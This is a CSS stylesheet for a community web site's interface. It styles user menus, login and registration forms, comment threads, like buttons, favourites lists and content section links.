.listus .td1,.listus .td2,.listus .td5 {display:table-cell;border:1px solid;padding:2px;vertical-align:middle;word-break:break-all;}
.listus .td1 {text-align:left;font-family: "LetoSans-Bold";color:#232832;vertical-align:middle;}
.listus .td5 {font-size:70%;font-weight:bold;padding:5px;}
.listus .ttr a {padding:6px;vertical-align:middle;display:inline-block;word-break:break-all;}
.listus .ttr a:hover {background-color:#f3bbcf;border-radius:5px;}

.listus .ttr b {color:#662934;font-family: "LetoSans-Bold";}

.listus .picimg {display:inline-block;transform:scale(1);font-size:60%;margin-right:5px;vertical-align:middle;}
.listus .picimg img {max-width:30px;border-radius:3px;}
.listus .picimg .pict2{padding: 5px 7px 5px 7px;border-radius:3px;margin:0;}
.listus .td1:hover,.listus .td2:hover {}
    
#mmenuaddf{display:none;overflow-y: auto;max-height:350px;position:absolute;border:1px solid;margin-left:110px;margin-top:60px;padding:10px;background-color: rgba(240, 248, 253, 1);box-shadow: 2px 2px 5px rgba(0,0,0,0.9);border-radius:3px;min-width:150px;z-index:9999;min-height:200px;}
#mmenuaddf .bot {display:inline-block;vertical-align:bottom;font-size:80%;font-weight:bold;width:100%;text-align:center;padding-top:5px;border:0px solid;border-top:0px solid;}
#mmenuaddf table {width:100%;min-height:200px;border-collapse: collapse;}
#mmenuaddf table td {border:0px solid;padding:0;}
#mmenuaddf table .bt {vertical-align:top;padding-top:4px;}
#mmenuaddf table .tl {width:25px;border:0px solid;height:10%;padding-top:4px;}
#mmenuaddf table .osm{text-align:left;font-size:80%;font-weight:bold;border:0px solid;height:5%;border-bottom:2px solid #847f7f;padding-bottom:5px;}
#mmenuaddf table .osm input[type=checkbox]{border:2px solid #515151;border-radius:3px;width:20px;height:20px;margin-right:5px;cursor:pointer;}

#mmenuaddf table .add {width:25px;height:25px;background: url("/img/like.png") repeat scroll -33px -53px transparent;display:inline-block;margin-right:10px;transform:scale(0.9);}
#mmenuaddf .ze{text-align:right;display:inline-block;}
#mmenuaddf .mak {display:inline-block;border:1px solid;padding:4px;box-shadow: 2px 2px 3px rgba(0,0,0,0.9);border-radius:3px;margin-top:7px;}

#mmenuaddf .tbn {min-height:10px;}
#mmenuaddf b {cursor:pointer;}
#mmenuaddf #crn13 {display:none;}
#mmenuaddf .vn {display:block;margin-left:6px;text-align:left;}
#mmenuaddf .vn2 {display:none;padding-left:7px;}

#mmenuaddf .newadd {display:block;text-align:right;} 

#mmenuaddf .mak:hover {transition: 0.4s;color:#FFFFFF;background-color: rgba(27, 77, 96, 1);}

#mmenuaddf input{border:0px;border-bottom:2px solid #5b4f40;margin-top:5px;font-size:110%;width:100%;background-color: rgba(240, 248, 253, 1);}

#mmenu {display:none;position:absolute;border:1px solid;padding:10px;background-color: rgba(240, 248, 253, 1);box-shadow: 1px 1px 3px rgba(0,0,0,0.9);border-radius:3px;width:auto;z-index:1999;}
.wwwid {width:100%;display:block;text-align:left;}
#mmenu input[type=text],#account #mmenu input[type=password] {padding:6px;font-size:100%;display:inline-block;}
#mmenu input[type=submit] {font-family: LetoSans-Bold;padding:2px 8px 2px 8px;font-size:90%;color:#28283b;box-shadow: 2px 2px 4px rgba(0,0,0,0.9);border:1px solid;margin-top:5px;}
#mmenu a {font-size:80%;color:#28283b;text-shadow:none;padding:7px;display:inline-block;box-sizing: border-box;width:100%;margin:0;}
#mmenu #regerrorlog {font-size:70%;color:#b70000;margin-bottom:5px;display:block;font-weight:bold;}
#mmenu a:hover {color:#FFFFFF;background-color:#28283b;}
#mmenu a b {font-style:italic;font-size:90%;color:#788583;}
#mmenu .sta {display:inline-block;width:20px;}
#mmenu .l0 {width:14px;height:13px;background: url("/img/like.png") repeat scroll -68px -30px transparent;vertical-align:middle;display:inline-block;}
#mmenu .l1 {width:13px;height:15px;background: url("/img/like.png") repeat scroll 0px -38px transparent;vertical-align:middle;display:inline-block;}
#mmenu .l2 {width:13px;height:13px;background: url("/img/like.png") repeat scroll -54px -14px transparent;vertical-align:middle;display:inline-block;}
#mmenu .l3 {width:12px;height:12px;background: url("/img/like.png") repeat scroll -52px 0px transparent;vertical-align:middle;display:inline-block;}
#mmenu .l4 {width:15px;height:16px;background: url("/img/like.png") repeat scroll -38px -17px transparent;vertical-align:middle;display:inline-block;}
#mmenu .l00 {display:none;border:1px solid #5a0a0a;font-weight:bold;padding:1px 3px 1px 3px;color:#FFFFFF;font-size:75%;margin-left:3px;background-color:#981d1d;border-radius:3px;}
#mmenu .lmod {display:inline-block;width:auto;}



#mmenu .home:hover .l0 {background: url("/img/like.png") repeat scroll -68px -15px transparent;}
#mmenu .list:hover .l1 {background: url("/img/like.png") repeat scroll -13px -38px transparent;}
#mmenu .favo:hover .l2 {background: url("/img/like.png") repeat scroll -54px -27px transparent;}
#mmenu .come:hover .l3 {background: url("/img/like.png") repeat scroll -66px -0px transparent;}
#mmenu .seti:hover .l4 {background: url("/img/like.png") repeat scroll -38px -35px transparent;}
#mmenu .nono {color:#8e8e8e;}
#mmenu .obo {display:inline-block;border:1px solid;margin-right:10px;margin-bottom:10px;background-color: rgba(240, 248, 253, 1);}
#mmenu form {display:inline-block;vertical-align:top;margin:0;padding:0;text-align:right;}
#mmenu .user {display:inline-block;vertical-align:top;margin-right:10px;padding:0;text-align:left;border:1px solid;margin-bottom:10px;background-color: rgba(240, 248, 253, 1);}
#mmenu .user table {border-spacing:5px;display:inline-block;}
#mmenu .tu1 {display:inline-block;border-spacing:0;border:0px solid;vertical-align:top;margin-right:10px;}

#mmenu .user table td {vertical-align:top;}
#mmenu .user img,#mmenu .user .pict2,.addform .pict2,.addform img {margin-right:7px;box-shadow: 2px 2px 4px rgba(0,0,0,0.5);float:left;width:auto;}
#mmenu .user .name,#mmenu .user .login,#mmenu .user .login2 {vertical-align:top;display:inline-block;font-size:90%;float:left;font-weight:bold;color:#1a284a;}
#mmenu .user table td {text-align:left;}
#mmenu .user .ssm {font-size:80%;}
#mmenu .user .ssm a {width:auto;font-size:95%;padding:5px;}
#mmenu .obo .stats {font-size:70%;min-height:10px;min-width:250px;max-width:500px;display:inline-block;padding:10px;}
#mmenu .obo .stats #statuss1,#mmenu .obo .stats #dop1 {cursor:pointer;}
#mmenu .obo .stats .reda {float:right;margin-top:7px;display:inline-block;font-family:Verdana;font-size:85%;border:0px solid;border-radius:3px;padding:5px;font-weight:bold;color:#FFFFFF;background-color:#1769af;text-transform: uppercase;cursor:pointer;}
#mmenu .obo .stats textarea {box-sizing: border-box;font-family:Verdana;width:100%;font-weight:bold;border:0px;padding:5px;border-bottom:1px solid;background-color:#e9f0f4;font-size:90%;box-shadow: 2px 2px 4px rgba(0,0,0,0.9);word-wrap:break-word;border-radius:7px;}
#mmenu .obo .sttt2 {}
#mmenu .user .dat {font-size:60%;float:right;display:inline-block;margin-top:0px;}
#mmenu .user .login {font-size:80%;color:#613225;}
#mmenu .user .login2 {font-size:60%;color:#51321e;}
#mmenu .user .exit {box-shadow: 2px 2px 4px rgba(0,0,0,0.9);border:1px solid;width:auto;font-size:70%;padding:3px;display:inline-block;float:left;margin-top:5px;}
#picimg2 {min-height:100px;}

#mmenu .user .pict2,.addform .pict2,.picimg .pict2 {display:inline-block;color:#FFFFFF;font-size:160%;font-weight:bold;padding:6px 10px 8px 10px;text-align:center;}
#mmenu .user #picimg,#mmenu .user #picimg2,.addform #picimg,.addform .picimg {display:inline-block;}
#mmenu .user .imj {box-shadow:none;margin:0;}
#mmenu .reg {display:table;text-decoration:underline;}
#mmenu #settin {font-size:80%;}
#mmenu #settin .f1 {font-size:90%;}
#mmenu #settin .color {display:inline-block;}
#mmenu #settin .color div {width:20px;height:20px;margin-right:5px;display:inline-block;cursor: pointer;}
#mmenu #settin b {display:inline-block;margin-bottom:4px;}
#mmenu #settin i {font-size:100%;}
#mmenu #settin .chan,#mmenu #modlog a,#mmenu .regreg .chan {display:inline-block;width:auto;border:1px solid;box-shadow: 2px 2px 4px rgba(0,0,0,0.9);margin-top:4px;padding:4px;}
#mmenu #settin .uplogo {display:inline-block;border:0px solid;vertical-align:top;margin-left:20px;}
#mmenu .regreg i {display:inline-block;margin-bottom:5px;font-style:normal;font-size:80%;font-weight:bold;}
#mmenu .regreg {width:100%;border:1px solid;padding:7px;box-sizing: border-box;display:none;}
#mmenu .regreg form {text-align:left;display:inline-block;}
#mmenu .regreg input[type=text] {padding:5px;font-size:80%;font-weight:bold;}
#mmenu .regreg input[type=submit] {padding:5px;font-size:80%;margin-bottom:7px;font-family:Verdana;font-weight:bold;}
#mmenu .regreg #regerror {font-size:70%;color:#b70000;margin-bottom:5px;display:block;font-weight:bold;}
#mmenu .sentmod {display:inline-block;vertical-align:top;padding:0;text-align:left;border:1px solid;margin-bottom:10px;background-color: rgba(240, 248, 253, 1);}
#mmenu .sentmod a {padding:4px 7px 4px 7px;}
#mmenu .sentmod .l {font-size:70%;padding:3px 7px 3px 7px;}
#mmenu .logreg {display:inline-block;font-size:80%;padding:0px 5px 5px 15px;box-sizing: border-box;vertical-align:top;}
#mmenu .logreg b {margin-bottom:5px;display:inline-block;}
#mmenu .vk {width:45px;height:45px;background: url("/img/social.png") repeat scroll 0px 0px transparent;background-color: #4D6FAA;display:inline-block;margin-right:5px;}
#mmenu .fb {width:45px;height:45px;background: url("/img/social.png") repeat scroll -225px 0px transparent;background-color: #5875C6;display:inline-block;}
#mmenu #regerrorred,#mmenu .regreg #regerrorpassw {color:#b70000;margin-bottom:5px;display:block;font-weight:bold;font-size:90%;}
.sspost {width:100%;font-size:80%;font-family:Thahoma,Verdana;border-collapse: separate; border-spacing: 0;}
.sspost .log {width:50px;display:table-cell;text-align:center;padding:10px 6px 0 6px;}
.sspost .log2 {width:40px;padding:0px 0px;text-align:center;}
.sspost td {text-align:left;border:0px solid;padding:5px 7px;vertical-align:top;background-color:#b8c5c3;background-color:#d8e4e2;font-family:Verdana,Geneva;}
.sspost .name {display:block;vertical-align:top;}
.sspost .name a,.sspost .komu {font-size:80%;display:inline-block;margin-right:10px;font-weight:bold;color:#000000;color:#565656;color:#415e70;}
.sspost .komu {margin:0;color:#565656;}
.sspost .name b {display:inline-block;color:#494949;font-size:80%;font-weight:normal;}
.sspost .nnnew {display:inline-block;font-weight:bold;font-size:70%;color:#794848;}
.sspost .notread {display:inline-block;width:20px;height:20px;background: url("/img/like.png") repeat scroll -158px 0px transparent;margin-top:5px;}
.sspost .tabl2 .sett,.sspost .tabl2 .sett2 {float:right;display:none;cursor:pointer;opacity: .50;}
.sspost .tabl2 .sett:hover,.sspost .tabl2 .sett2:hover {opacity: 1;}
.sspost .pppost {display:block;border:1px solid;}
.sspost .nnnew2 {background-color:#b68484;}

.listfav {display:inline-block;}
.listfav .picfpag {display:inline-block;vertical-align:middle;margin-right:0px;transform: scale(0.7);}
.listfav a {display:inline-block;margin-left:5px;border:0px solid;vertical-align:middle;font-size:80%;font-weight:bold;}
.listfav a:hover {text-decoration:underline;color:#652815;}

.sspost .tabl2 {width:55%;}
.sspost .hhh2 {width:10px;}
.sspost table table {border:0px solid;}
.sspost .tabl3 {font-size:100%;}
.sspost .lastnk {display:block;font-size:85%;}
.sspost .lastnk a {font-weight:bold;padding:10px 0px;display:block;}

.sspost .disput {display:none;float:right;border:0px solid;width:auto;font-weight:bold;color:#32364b;}

.sspost .disput1 {display:inline-block;float:left;border:0px solid;width:auto;font-weight:bold;color:#32364b;}

.sspost .disput table td {border:0px solid;padding:8px;background-color: rgba(240, 248, 253, 1);}
.sspost .disput table {border:1px solid;background-color: rgba(240, 248, 253, 1);border-radius:3px;}
.sspost .disput table tr {border:0;}

.sspost .disput .radio {vertical-align: middle;width: 17px;height: 17px;margin: 0 3px 0 0;cursor:pointer;}
.sspost .disput .radio + label {cursor: pointer;font-weight:bold;}

.sspost .disput .radio:not(checked) {position: absolute;opacity: 0;}
.sspost .disput .radio:not(checked) + label {position: relative;padding: 18px 0px 18px 35px;display:inline-block;color:#424547;}

.sspost .disput .radio:not(checked) + label:before {content: '';position: absolute;top: 14px;left: 0;width: 22px;height: 22px;border: 1px solid #949cac;border-radius: 50%;background: #FFF;}
.sspost .disput .radio:not(checked) + label:after {content: '';position: absolute;top: 18px;left: 4px;width: 16px;height: 16px;border-radius: 50%;background: #9FD468;box-shadow: inset 0 2px 2px rgba(0,0,0,0.5);opacity: 0;transition: all .2s;}
.sspost .disput .radio:checked + label:after{opacity: 1;}
.sspost .disput .radio:not(checked) + label:hover{color:#723434;}
.sspost .disput .otm {background-color:#687076;}

.sspost .disput .t1 {width:100%;}
.sspost .oppcl a {font-weight:bold;display:block;padding:5px 0 10px 0;border:0px solid;font-size:90%;}


.sspost .tabl2 .opmenu1 {position:relative;display:inline-block;border:1px solid;background-color: rgba(240, 248, 253, 1);font-weight:bold;border-radius:3px;min-width:130px;}
.sspost .tabl2 .opmenu1 div {display:block;cursor:pointer;padding:10px 8px;opacity: 0.8;}
.sspost .tabl2 .opmenu1 div:hover {color:#FFFFFF;background-color:#28283b;}
.sspost .trr {border:1px solid;}
.sspost .tabl2:hover .sett {display:inline-block;}
.sspost .tabl2:hover .sett2 {display:inline-block;}
.sspost .hhh2 .sett b,.sspost .hhh2 .sett2 b {display:block;width:4px;height:4px;border:1px solid;border-radius:3px;margin-top:2px;background-color:#000000;}
.sspost .post {display:block;width:100%;margin-top:5px;cursor:pointer;border:0px solid;padding-bottom:13px;overflow:hidden;word-break: break-all;}
.sspost .post .vn {display:inline-block;margin:5px;float:right;border:1px solid #313131;font-family:LetoSans-Bold;font-weight:bold;box-shadow: 1px 1px 3px rgba(0,0,0,0.9);vertical-align:top;}
.sspost .post .vn a {color:#313131;padding:3px;}
.sspost .post .vn img {margin-top:3px;}
.sspost .post .vn img:hover {transform:scale(3);transition: 0.4s;}

.sspost .like {display:block;margin-top:0px;}
.sspost .like .ot {color:#4e4e4e;font-size:80%;font-weight:normal;display:inline-block;cursor:pointer;}
.sspost .like .ln {display:inline-block;color:#494949;font-size:85%;margin-left:20px;}
.sspost .like .limg {margin-left:10px;border:0px;display:inline-block;opacity: .62;bottom:0px;position:relative;cursor:pointer;}
.sspost .addcomnew,.sspost .addcom {width:100%;display:block;}
.sspost .bbig .sspost,.sspost .addcom .sspost {font-size:100%;}
.sspost .sspost {position:relative;left:-7px;}
.sspost .addform {display:none;}
.sspost .sspost .like .limg {transform:scale(0.8);}



.addform {display:inline-block;width:100%;text-align:left;margin-top:5px;}
.addform table {width:100%;}
.addform2 {font-size:110%;display:inline-block;}
.addform2 input[type=submit] {float:right;margin-top:5px;}
.mylog .picimg,.sspost .litcom .picimg,.sspost .bbig .picimg {transform:scale(0.65);vertical-align:middle;display:inline-block;}
#userid {display:none;}
.addform .textarea,.addform2 .textarea {box-sizing: border-box;font-family:Verdana;width:100%;border:0px;padding:10px;border-bottom:1px solid;background-color:#e9f0f4;font-size:90%;box-shadow: 2px 2px 4px rgba(0,0,0,0.9);word-wrap:break-word;max-height:350px;border-radius:7px;}
.addform .t1 {width:50%;font-size:100%;}
.addform .t2 {font-size:110%;}
.addform .t1 td {border:0px solid;padding:0;vertical-align:middle;}
.addform input[type=submit],.addform #fastreg,.addform2 input[type=submit] {margin-top:3px;display:inline-block;margin-left:10px;font-family:Verdana;font-size:80%;border:0px solid;border-radius:3px;padding:7px;font-weight:bold;color:#FFFFFF;background-color:#1769af;text-transform: uppercase;cursor:pointer;}
.addform #fastreg a {color:#FFFFFF;}
.addform #fastreg {display:none;}
.menu .login a{display:inline-block;color:#010311;border-radius: 3px;padding:2px 3px 2px 3px;}
   .menu .login .v{background: linear-gradient(to top, #6b0c83 0%, #ca55d4 60%, #FFFFFF 100%, #ca55d4 100%);box-shadow: 2px 2px 5px rgba(0,0,0,0.9);}
   .menu .l, .menu .login a{text-shadow:none;
	text-transform:uppercase;
   box-shadow: 2px 2px 5px rgba(0,0,0,0.9);
   border-radius: 5px;
   opacity: 0.9;font-size:80%;
   color:#010311;font-weight:bold;
    background: linear-gradient(to top, #0c8376 0%, #55d4c4 60%, #FFFFFF 100%, #55d4c4 100%);background-color:#5591d4;vertical-align:middle;
   display:inline-block;float:left; border:1px solid #000000;
   padding:4px 6px 4px 6px;margin-left:4px;margin-bottom:0px;margin-top:0px;
  
   }

.menu .login a {background: linear-gradient(to top, #0c7c83 0%, #55c4d4 60%, #FFFFFF 100%, #55c4d4 100%);font-size:80%;background-color:#55d4c4;}

   .menu a:hover {background: linear-gradient(to top, #bd4700 0%, #ff833a 60%, #FFFFFF 100%, #ff833a 100%);background-color:#ff833a;

   }
   .menu .login a:hover {background: linear-gradient(to top, #6b0c83 0%, #ca55d4 60%, #FFFFFF 100%, #ca55d4 100%);background-color:#ca55d4;}
   .content {display:table;width:100%;border-radius: 5px;height:500px;margin-top:0.4%;background-color: rgba(78, 111, 104, 0.4);vertical-align:top;text-align:center;}
.lb {width:95%;display:inline-block;text-align:left;float:left;padding:5px 5px 5px 5px;border:0px solid;border-radius: 5px;margin:5px;}

.rb {display:inline-block;text-align:left;float:right;padding:0.5% 0.6% 0.5% 0.5%;border:0px solid;border-radius: 5px;box-shadow: 0px 0px 5px rgba(0,0,0,0.9);margin:0.4%;width:9%;min-width:90px;background-color: rgba(255, 255, 255, 0.05);}

.content #messagev {display:inline-block;margin-top:0;width:97%;}
.content #message {width:97%;display:inline-block;}

.lb .st,.lb .st2 {display:inline-block;border-radius: 3px;
	background-color:#dee9ef;
float:left;border:1px solid;margin-top:4px;margin-right:4px;padding:5px;font-size:80%;font-weight:bold;}
.lb .st b,.lb .st i {margin:0;padding:0;color:#810101;font-style:normal;}
.lb .st i {text-decoration:none;margin-bottom:3%;display:block;}
.lb .st center,.lb .st2 center{margin-bottom:2%;font-size:100%;}
.lb .st2 a {font-size:95%;color:#000;}
.lb .st2 a:hover {text-decoration:underline;color:#810101;}
.lb .st2 b {display:block;float:right;margin-right:3%;font-size:90%;color:#810101;}
.lb .st2 {background-color:#dee9ef;}
.lb .link {display:block;margin-top:2%;border:0px solid;float:left;width:98%;text-align:center;font-weight:bold;}
.lb .link a:hover {}

.lb .g input {float:right;margin-right:4%;border:1px solid;}


.lb .g {border-radius: 3px;font-weight:bold;
	background-color:#dee9ef;
	display:inline-block;float:left;border:1px solid;margin-top:4px;margin-right:4px;padding:5px;font-size:max(10pt, min(70%, 10pt));font-size:80%;} 
.lb .g a {font-weight:bold;display:block;color:#000000;padding:5px;}
.lb .vl a {display:inline-block;}
.lb .g a:hover {color:#810101;text-decoration:underline;}
.lb .g center {margin-bottom:2%;font-size:100%;}
.content .pi {vertical-align:top;display:inline-block;display:inline-block;margin:2px;text-align:left;padding:5px 6px 5px 6px;border:1px solid;font-size:80%;border-radius: 3px;
background-color:rgba(184, 207, 217, 1);
background-color:#85a1a8;
}
 
.content .copy {min-width:10%;max-width:23%;width:23%;}
.content .copy img {border:1px solid;width:100%;}
.content .copy a {padding:1% 2% 1% 2%;font-weight:bold;border:1px solid;box-shadow: 1px 1px 5px rgba(0,0,0,0.9);display:inline-block;border-radius:3px;margin-bottom:5px;}
.content .copy .img {display:inline-block;width:48%;margin:1%;vertical-align:top;text-align:center;margin-top:5px;} 
.content .pi i {font-style:normal;font-size:100%;color:#000000;}
.content font {color:#600000;font-weight:bold;}
.content .pi .us {color:#000000;font-weight:bold;font-size:100%;}

.content .pi .us:hover {text-decoration:underline;color:#57290d;}
.content .pi .j, .content .pi .b {display:inline-block;text-align:center;border:0px solid;}
.content .pi .j a,.content .raz a,.content .pre .b .cl1,.content .pre .cl2,.content .vid2 .d4 a,.content .pi .teg,.content .pi .previewcat {display:inline-block;font-weight:normal;border:1px solid #000;padding:1px 4px 2px 4px;font-weight:normal;margin-left:3px;color:#000;margin-bottom:2px;
background-color:#bfdad4;min-width:48px;
}

.content .pi .lik,.content .vid2 .d5 .lik,.content .likef .lik {border:0px solid;display:inline-block;font-weight:bold;padding:2px 8px 3px 8px;font-weight:bold;margin-right:3px;color:#000;margin-top:3px;font-size:90%;color:#363636;cursor:pointer;}
.content .pi .lik .like0,.sspost .like .limg,.content .vid2 .d5 .like0,.content .likef .like0 {vertical-align:middle;display:inline-block;width:17px;height:17px;background: url("/img/like.png") repeat scroll 0px 0px transparent;margin-right:6px;}
.content .pi .lik:hover .like0,.content .pi .lik:hover .like1,.sspost .like .limg:hover {background: url("/img/like.png") repeat scroll -17px -0px transparent;width:17px;}
.content .pi .lik .like1,.content .vid2 .d5 .like1,.content .likef .like1 {vertical-align:middle;display:inline-block;width:17px;height:17px;background: url("/img/like.png") repeat scroll -34px 0px transparent;margin-right:6px;}
.content .pi .lik div,.content .vid2 .d5 .lik div,.content .likef .lik div {display:inline-block;}
.content .pi .likd .del,.content .vid2 .d5 .likd .del,.content .myac .del {visibility:hidden;vertical-align:top;display:inline-block;width:32px;height:32px;background: url("/img/like.png") repeat scroll -84px -22px transparent;}
.content .pi .likd div,.content .vid2 .d5 .likd div {display:inline-block;vertical-align:top;transform: scale(0.6);opacity: .6;}

.content .vid2 .d5 .like0,.content .vid2 .d5 .like1{transform: scale(1);}


.content .pi:hover .del,.content .myac .del{visibility:visible;}
.content .myac .del {margin-left:20px;}
.content .vid2 .d5 .likd .del {visibility:visible;}
.content .vid2 .d5 .likd div {transform: scale(1);opacity: .62;border:0px solid;}


.content .pi .likd div:hover {transform: scale(1.3);transition: 0.4s;opacity: 1;}
.content .pi .likd,.content .vid2 .d5 .likd {display:inline-block;border:0px solid;float:right;}
.content .vid2 .d5 .likd {margin-top:6px;}
.vid2 {margin:0;padding:0;}


.content .vid2 .d5 .like0,.content .likef .like0 {width:36px;height:34px;background: url("/img/like.png") repeat scroll -79px -86px transparent;}
.content .vid2 .d5 .like1,.content .likef .like1 {width:36px;height:34px;background: url("/img/like.png") repeat scroll -1px -86px transparent;vertical-align:middle;display:inline-block;margin-right:6px;}
.content .vid2 .d5 .lik:hover .like1,.content .vid2 .d5 .lik:hover .like0,.content .likef:hover .like0 {background: url("/img/like.png") repeat scroll -40px -86px transparent;}

.content .lf2 {display:inline-block;border:1px solid;width:95%;float:left;margin-left:1%;border-radius:5px;background-color:#d4d1bc;}
.content .lf2 .likef {display:inline-block;float:left;border: 0px solid;padding:5px 0 5px 5px;margin:0px;}
.content .lf2 .addf{display:inline-block;margin-left:20px;}
.content .lf2 .addf .addfi {display:inline-block;background: url("/img/like.png") repeat scroll -118px 0px transparent;vertical-align:middle;width:40px;height:38px;}

.content .pi .b a {display:inline-block;text-align:center;border:1px solid #000;padding:1px 4px 2px 4px;font-weight:normal;margin-left:3px;margin-bottom:1px;
color:#000;margin-top:1px;background-color:#bfdad4;min-width:48px;
}
.content .pi .b a b {font-size:80%;}
.content .pi .b .sl{background-color:#c3c4e6;}

.content .pi .v {text-align:center;display:block;}
.content .pi .v .ph {display:table;border:0px solid;}

.content .pi .v .ph .pvi {position:absolute;z-index:30;display:block;

}



.content .verx {display:inline-block;width:90%;float:left;margin-left:2%;}

.content .h2 {float:left;font-size:140%;display:inline-block;text-shadow: 1px 1px 2px rgba(0,0,0,0.9);color:#3a3575;color:#b63b3b;margin:1px 2px 0px 0px;background-color:rgba(240,248,253,0.5);padding:7px 15px 15px 15px;border-radius: 1px;}
.content h2{display:inline-block;margin:0px;}
.content .h2 .topic {display:block;margin-top:4px;margin-bottom:3px;background:none;border:0px;font-size:60%;text-shadow:none;text-decoration:underline;white-space: nowrap;}
.content .h2 .topic:hover {background:none;border:0;box-shadow:none;color:#b63b3b;}
.content .sections {display:inline-block;width:97%;border:0px solid #000;text-align:left;background-color:rgba(226,240,237,0.1);float:left;margin-left:2%;}

.content .sections2 {font-family: "LetoSans-Bold";background-color:rgba(255,255,255,0.6);padding:2px 7px;display:inline-block;border-radius:6px;margin-top:2px;cursor:pointer;}
.content .hidestat {position:absolute;z-index:1000;font-family: "LetoSans-Bold";font-size:80%;background-color:rgba(255,255,255,0.95);padding:2px 7px;display:none;border-radius:3px;margin-top:2px;margin-left:-7px;border:1px solid;box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.898);}
.content .hidestat table {width:auto;}
.content .hidestat table td{text-align:left;}
.content .hidestat .t {width:20px;text-align:right;}
.content .findm .d1 {display:table;}
.content .findm.d2 {display:table-cell;padding-left:5px;text-align:right;}
.content .findm .d3 {display:block;}
.content .findm input[type=text]{width:100%;border:1px solid;}
.content .findm .sel {z-index:65;position:absolute;width:322px;border:1px #797979 solid;margin-top:20px;padding-top:3px;padding-left:0px;display:block;background-color:#FFFFFF;}
.content .findm  .d5 .sel {margin-top:5px;} 
.content .findm .sel div {float:left;text-align:left;background-color:#fffef9;display:block;width:225px;padding:3px 10px 3px 5px;color:#000000;}
.content .findm .sel .ddi {color:#000000;font-weight:normal;text-decoration:none;display:block;float:left;}
.content .findm .sel .ddi i {color:#1d2e76;font-weight:bold;}
.content .findm .sel a {position:relative;top:0px;right:0px;float:right;margin-bottom:5px;font-size:110%;}
.content .findm  form {margin:0px;}

#var3 {margin-top:5px;margin-bottom:5px;width:92%;display:inline-block;}
#var5 {margin-top:5px;}
#var8 {width:90%;margin-top:7px;}

.content .gos1 {font-family:LetoSans-Bold;display:inline-block;float:left;padding:5px;border-radius:7px;background-color:#E9F0F4;box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.898);margin-bottom:10px;}

.content .about {display:inline-block;font-size:80%;width:95%;text-align:left;margin:10px 0 10px 0;}

.vartop {display:inline-block;border:0px solid;margin-left:3%;margin-top:0px;margin-bottom:5px;}
.vartop2 {display:inline-block;border:0px solid;margin-bottom:12px;margin-top:8px;min-width:30px;min-height:3px;}
.content .vm7 {display:inline-block;font-size:80%;border:1px solid;text-align:left;font-weight:bold;padding:1%;border-radius: 5px;margin-left:1%;vertical-align:top;}
.content .sor {display:inline-block;font-size:80%;border:1px solid;text-align:left;font-weight:bold;padding:15px;border-radius: 5px;vertical-align:top;}
.content .forms {text-align:left;}
.content .forms u {float:left;display:block;text-decoration:none;}
.content .forms .bll {display:inline-block;text-align:center;margin-top:10px;padding:5px 5px 5px 0px;vertical-align:top;}
.content .forms .plus {display:inline-block;text-align:center;margin-top:10px;margin:6px 0px 5px 15px;vertical-align:top;}
.content .forms input[type=text] {margin-top:4px;margin-left:8px;box-shadow: 2px 2px 5px rgba(0,0,0,0.8);}
.content .forms input[type=submit] {font-size:150%;margin-top:0px;padding:0.5% 1% 0.5% 1%;box-shadow: 2px 2px 5px rgba(0,0,0,0.9);display:block;}
.content .sor1 {display:table;text-align:left;vertical-align:top;border:0px solid;width:100%;margin-bottom:2%;}
.content .sor a {margin-right:3%;border:0px solid;text-decoration:underline;color:#00544f;word-wrap: normal;}
.content .sor a:hover {color:#810000;}
.content .sor .b {color:#810000;}
.content .v13 {box-shadow: 1px 5px 5px rgba(0,0,0,0.8);border-radius:5px;}
.content .sections .obl {display:inline-block;border:0px solid;}
.content .npic {float:left;display:block;margin-left:2%;text-shadow: 1px 1px 2px rgba(0,0,0,0.9);color:#b63b3b;background-color:rgba(240,248,253,0.6);padding:0% 0.5% 0.2% 0.5%;border-radius: 1px;font-size:110%;font-weight:bold;}
.content .npic2 {display:block;color:#b63b3b;font-size:50%;font-weight:bold;margin-top:4px;margin-bottom:3px;}
.content .sections a {vertical-align:bottom;display:inline-block;font-size:80%;font-weight:bold;padding:0.25% 0.7% 0.25% 0.7%;border-radius: 2px;border:1px solid #000;margin:1px 1px 0px 0px;
background: linear-gradient(to top, #579688 0%, #aab9c1 60%, #e2f0ed 100%);opacity: 1;min-width:48px;background-color:rgba(226,240,237,1);
}
.content .sections .l {background: linear-gradient(to top, #b9667a 0%, #b8aab9 60%, #e7dcf0 100%);background-color:#5591D4;font-size:80%;text-transform: uppercase;}

.content .sections .sl {background: linear-gradient(to top, #7283a0 0%, #b6bbc6 60%, #e9edf3 100%);padding:0.25% 0.4% 0.25% 0.4%;}
.content .sections .more {background: linear-gradient(to top, #ab4141 0%, #e5adad 60%, #f0e2e2 100%);}
.content .sections .verxr {font-size:150%;color:#b63b3b;text-shadow: 1px 1px 2px rgba(0,0,0,0.9);}
.content .sections a:hover{background: linear-gradient(to top, #8e5226 0%, #da9266 60%, #f0e0d5 100%);background-color:#f0e0d5;box-shadow: 0px 0px 5px rgba(0,0,0,1);}
.content .sections b {color:#810000;font-size:80%;}
.content .sections .ko,.content .ko {display:inline-block;margin-right:10px;font-size:80%;font-weight:bold;background-color: #e2e2d7;padding:0.25% 0.4% 0.25% 0.7%;margin:1px 1px 0px 0px;vertical-align:bottom;border:1px solid #000;}
.content .pi .v .ph .bf {display:block;position:absolute;}
.content .pi .v .ph .pvi:hover{transform: scale(1);transition: 0.4s;opacity: 1;}
.content .pi .v img {border:1px solid #552706;margin-top:2px;}
.content .pi .v img:hover {box-shadow: 0 0 15px 0px rgba(85,39,6,1);}
.content .pi .j a:hover,.content .pi .b a:hover,.content .raz a:hover,.content .orig:hover,.content .per a:hover,.content .sections .z132,.content .pre .b .cl1:hover,.content .pre .cl2:hover,.content .vid2 .d4 a:hover,.content .vid2 .d2 .l1:hover,.content .pre .src a:hover {background: linear-gradient(to top, #8e5226 0%, #da9266 60%, #f0e0d5 100%);background-color:#f0e0d5;}
.content .page {display:inline-block;width:100%;font-size:90%;border:0px solid;margin-top:1%;}
.content .pi .big {font-size:120%;text-align:left;}
.content .pi .big a {padding:3px 8px 4px 8px;}
.content .biu {float:left;margin-left:1%;}
.content .raz {border:0px solid;padding-right:0%;display:inline-block;float:left;}
.content .pi .gc3 {font-weight:bold;}
.content .ko {font-size:120%;margin-left:2%;font-weight:normal;}

.content .vid2 a {
display: inline-block;
vertical-align: top;
position: relative;
}

.content .vid2 .d1 {display:table;margin:15px 0 0px 0;width:98%;}
